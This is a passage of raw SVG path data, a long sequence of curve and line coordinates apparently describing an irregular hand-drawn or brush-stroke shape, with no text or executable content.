2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 21.8406C35.7211 21.723 35.9099 21.723 36.0515 21.7818C36.1459 21.8406 36.2403 22.0169 36.3819 21.9582C36.7595 21.7818 37.1843 22.0169 37.5619 21.8406C37.9867 21.6642 38.4587 21.8994 38.9307 21.723H38.9779C39.3084 21.8994 39.686 21.8406 40.0636 21.7818C40.4412 21.723 40.866 21.8406 41.2436 21.6642C41.3852 21.6054 41.5268 21.6642 41.6684 21.6642C41.9044 21.723 42.2348 21.723 42.3764 21.3703C42.4236 21.1939 42.5652 21.2527 42.6596 21.1939C42.7068 21.1939 42.8012 21.1351 42.8012 21.1939C42.8012 21.2527 42.754 21.3115 42.754 21.3703C42.754 21.429 42.6124 21.6054 42.7068 21.5466C43.0372 21.4878 43.3204 21.6642 43.6509 21.5466C43.7925 21.5466 44.3117 21.429 44.4061 21.5466C44.5949 21.6642 44.6893 21.5466 44.8309 21.3703C45.0197 21.1351 45.1613 21.0763 45.3029 21.3703C45.3973 21.6054 45.5389 21.5466 45.6805 21.429C45.6805 21.3115 45.6805 21.2527 45.7277 21.3703C45.8221 21.1939 45.8693 21.1939 45.9165 21.1939C45.8693 21.3115 45.8221 21.3703 45.7749 21.4878C45.7749 21.4878 45.7749 21.4878 45.7277 21.4878C45.7277 21.6054 45.7749 21.6054 45.8221 21.6054C46.1053 21.6054 46.4357 21.6642 46.7189 21.5466C46.9077 21.7818 47.1909 21.6054 47.4269 21.6642C47.6629 21.723 47.8989 21.6054 48.2294 21.4878C48.2294 21.429 48.2766 21.3703 48.3238 21.4878C48.4182 21.429 48.4654 21.429 48.4654 21.429C48.4654 21.5466 48.4182 21.5466 48.3238 21.5466C48.371 21.7818 48.5126 21.7818 48.6542 21.7818C48.8902 21.7818 49.079 21.6642 49.315 21.7818C49.4566 21.8406 49.6926 21.6054 49.8342 21.723C50.0702 21.8406 50.1174 21.6054 50.2118 21.5466C50.3062 21.4878 50.3062 21.4878 50.3534 21.6054C50.495 22.0169 50.495 22.0169 50.7782 21.9582C50.967 21.8994 51.1558 22.0757 51.3446 22.0169C51.5334 21.8994 51.675 21.9582 51.8166 22.1933C51.8166 22.1933 52.147 22.1933 52.147 22.0757C52.147 21.723 52.3358 21.7818 52.4775 21.8406C52.5247 21.8406 52.5719 21.8994 52.6191 21.8406C52.6663 21.723 52.7607 21.6054 52.8079 21.4878C52.9967 21.1351 52.8079 20.7236 52.5247 20.7824C52.2887 20.8412 52.0526 20.6648 51.8166 20.7236C51.675 20.3708 51.2974 20.7236 51.203 20.312C51.203 20.312 51.0614 20.312 51.0614 20.3708C51.0614 20.4296 51.0614 20.4884 51.0614 20.606C51.0142 20.8999 50.967 21.0175 50.731 20.8412C50.5422 20.7236 50.4006 20.606 50.1646 20.606C50.1174 20.606 49.9758 20.5472 50.023 20.4296C50.023 20.3708 50.0702 20.1357 50.2118 20.2533C50.3534 20.3708 50.3534 20.1357 50.4006 20.1357C50.5422 20.1357 50.6838 20.0181 50.6838 20.312C50.6838 20.3708 50.6838 20.4296 50.731 20.5472C50.731 20.606 50.7782 20.606 50.7782 20.6648C50.8254 20.606 50.8254 20.5472 50.8726 20.4884C50.9198 20.4296 50.9198 20.312 50.9198 20.1945C50.9198 19.8417 50.9198 19.8417 51.203 19.9593C51.3446 20.0181 51.5334 19.9593 51.675 20.2533C51.7222 20.3708 51.911 20.1357 51.9582 20.0769C52.0054 19.9005 51.8638 20.0181 51.8166 20.0181C51.7222 19.9593 51.7694 19.9593 51.8166 19.8417C51.911 19.7242 51.8166 19.489 51.8166 19.489C51.5806 19.6066 51.6278 19.1363 51.439 19.2538C51.2502 19.3714 51.1086 19.1363 50.967 19.0775C50.8254 18.9599 50.6838 18.7247 50.4478 18.9011C50.4006 18.9599 50.3534 18.8423 50.3062 18.8423C49.7398 18.7247 49.1734 18.4896 48.5598 18.7247C48.5126 18.7247 48.4654 18.7247 48.4654 18.7247C48.4182 18.6659 48.3238 18.6072 48.3238 18.5484C48.3238 18.4896 48.4182 18.4896 48.4654 18.4896C48.7486 18.4308 49.0318 18.372 49.315 18.3132C49.5038 18.2544 49.6454 18.1956 49.787 18.4308C49.9286 18.6072 50.1646 18.4896 50.2118 18.4308C50.3534 18.1956 50.5422 18.2544 50.6838 18.1956C51.203 17.9605 51.7694 18.1368 52.3359 18.0193C52.5247 17.9605 52.8079 17.6077 52.9967 18.0193H53.0911C53.2799 18.0193 53.5631 17.7841 53.7047 17.4902C53.7519 17.3726 53.8463 17.255 53.9879 17.255C54.1295 17.255 54.2239 17.1962 54.3655 17.255C54.5071 17.3138 54.7431 17.1962 54.7903 17.0198C54.8375 16.7259 55.0263 16.5495 55.0735 16.3732C55.1207 16.0792 55.2623 16.0204 55.4983 15.9616C55.5927 15.9616 55.6871 15.9028 55.7815 15.9028C55.8287 15.9028 55.8287 15.844 55.8759 15.7853C55.8287 15.7853 55.8287 15.7265 55.7815 15.7265C55.6399 15.7265 55.4511 15.7853 55.3095 15.8441C55.1207 15.9028 55.1679 15.6677 55.0735 15.6089C54.9319 15.5501 55.0263 15.4913 55.0735 15.3737C55.1679 15.2562 55.2151 15.021 55.3095 14.9622C55.5927 14.7858 55.4983 14.6683 55.3095 14.5507C55.2623 14.4919 55.1207 14.4919 55.2151 14.3743C55.2623 14.3155 55.3095 14.3743 55.4039 14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 